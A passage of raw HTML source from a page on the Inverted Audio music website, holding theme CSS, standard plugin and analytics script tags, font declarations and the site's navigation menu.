		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/20397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-5iZ' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-20397 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
